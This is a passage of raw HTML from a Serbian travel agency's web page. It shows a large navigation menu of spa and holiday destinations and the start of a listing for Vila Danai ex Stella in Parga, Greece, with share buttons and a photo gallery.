ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >


<div class="page-header">

	<div class="container">

		<div class="page-title pt-5">

			<div class="row ">

				<div class="col-md-10">



					<h1>Vila Danai ex Stella
						</h1>



					
						<span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka leto apartmani</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></span> / <span class="breadcrumb_last" aria-current="page">Vila Danai ex Stella</span></span>
					
				</div>

				<div class="col-md-2">



					
						
<div id="share-horizontal" class="hor-share">

	<div class="mobile-ponuda-back">

		<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="icon-arrow-left"></span> Nazad</a>

	</div>

	<div class="">

		<span class="share-label">Podeli:</span>



	  	<ul>

			<li class="zoom-in">
				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://www.facebook.com/sharer.php?u=Vila Danai ex Stella')" rel="nofollow" data-toggle="tooltip" title="Podeli na Facebook-u"><span class="icon-facebook"></span></a>

			</li>

			<li class="zoom-in">

				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://twitter.com/intent/tweet?status=Vila Danai ex Stella')" rel="nofollow" data-toggle="tooltip" title="Podeli na Twitter-u"><span class="icon-twitter"></span></a>


			</li>

			<li class="zoom-in">

				<a href="mailto:?subject=StarTravel - Vila Danai ex Stella&amp;body=Pogledaj ovu ponudu: https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/."><span class="icon-iconmonstr-email-2"></span></a>


			</li>

			<li class="zoom-in">

				<a href="viber://forward?text=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fepir-apartmani%2Fparga%2Fvila-stella%2F" data-toggle="tooltip" title="Pošalji prijatelju Viberom"><span class="icon-viber"></span></a>


			</li>

		</ul>

	</div>



</div>



<script type="text/javascript">

function genericSocialShare(url){

    window.open(url,'sharer','toolbar=0,status=0,width=648,height=395');

    return true;

}

</script>
					
				</div>

			</div>

		</div>





		<div class="mobile-only">

			<div class="single-app-info single-app-lokacija">

				
				
					<span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a> (<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>)</span>

				
			</div>

		</div>

	</div>

</div>




	<div class="container">

		<main id="main" class="site-main smestaj-ponuda" role="main">

			<div class="row">

				<div class="col-md-12 tablet-full-w">



					
						<div class="row">

							<div class="col-md-9">

								    <div class="outer">
        <div id="big" class="owl-carousel owl-theme euroturs-galerija">
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-nakos-soba1-parga-grcka-aquatravel.jpg">
                        <a href="#"><img width="1200" height="800" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-nakos-soba1-parga-grcka-aquatravel.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/vila-nakos-soba1-parga-grcka-aquatravel.jpg 1200w, https://startravelnis.rs/wp-content/uploads/2022/01/vila-nakos-soba1-parga-grcka-aquatravel-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-grcka-leto-parga-aquatravel.jpg">
                        <a href="#"><img width="1200" height="800" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-grcka-leto-parga-aquatravel.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-grcka-leto-parga-aquatravel.jpg 1200w, https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-grcka-leto-parga-aquatravel-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-grcka-parga-aquatravel.jpg">
                        <a href="#"><img width="1200" height="800" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-grcka-parga-aquatravel.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-grcka-parga-aquatravel.jpg 1200w, https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-grcka-parga-aquatravel-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-letovanje-parga-aquatravel.jpg">
                        <a href="#"><img width="1200" height="800" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-letovanje-parga-aquatravel.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-letovanje-parga-aquatravel.jpg 1200w, https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-letovanje-parga-aquatravel-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-aquatravel.jpeg">
                        <a href="#"><img width="1200" height="800" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-aquatravel.jpeg" class="attachment-full size-full" alt="vila stella - parga - grčka apartmani" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-aquatravel.jpeg 1200w, https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-aquatravel-768x512.jpeg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-grcka-aquatravel.jpg">
                        <a href="#"><img width="1200" height="800" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-grcka-aquatravel.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-grcka-aquatravel.jpg 1200w, https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-grcka-aquatravel-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-pogled-parga-aquatravel.jpg">
                        <a href="#"><img width="1200" height="800" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-pogled-parga-aquatravel.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-pogled-parga-aquatravel.jpg 1200w, https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-pogled-parga-aquatravel-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg">
                        <a href="#"><img width="1200" height="800" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg 1200w, https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
                    </div>
                </div>
                    </div>
        <div id="thumbs" class="owl-carousel owl-theme">
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-nakos-soba1-parga-grcka-aquatravel-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg">
